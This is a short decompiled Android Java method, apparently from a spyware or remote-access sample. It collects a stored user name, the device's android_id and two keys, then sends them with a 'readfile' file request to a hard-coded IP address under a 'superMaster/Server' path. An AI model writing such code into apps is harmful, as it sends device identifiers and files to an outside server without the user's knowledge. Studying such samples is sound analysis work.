 public static String a(Context arg6, String arg7) {
String v0 = null;
try {
String v1 = arg6.getSharedPreferences("userInfo", 0).getString("name", v0);
String v2 = Settings$Secure.getString(arg6.getContentResolver(), "android_id");
String v3 = a.a(arg6);
String v6_1 = a.b(arg6);
StringBuilder v4 = new StringBuilder();
v4.append("file=readfile&filename=");
v4.append(arg7);
v4.append("&name=");
v4.append(v1);
v4.append("&memi1=");
v4.append(v2);
v4.append("&key=");
v4.append(v3);
v4.append("&rightkey=");
v4.append(v6_1);
return a.a("http://39.108.64.125/WebRoot/superMaster/Server", v4.toString());
}
catch(Exception v6) {
v6.printStackTrace();
return v0;
}
}